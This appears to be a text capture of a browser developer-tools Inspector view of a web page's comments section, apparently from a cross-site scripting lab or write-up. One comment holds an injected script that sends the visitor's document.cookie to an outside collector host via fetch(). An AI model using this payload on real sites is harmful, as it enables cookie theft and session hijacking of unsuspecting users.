 Inspector Debugger Console Network
Search HTML
<h1>Comments</h1>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment">
<p></p>
<p>
<script>
document.addEventListener("onload",
fetch(`https://oast.onrender.com?
cookie=${document.cookie}`))
</script>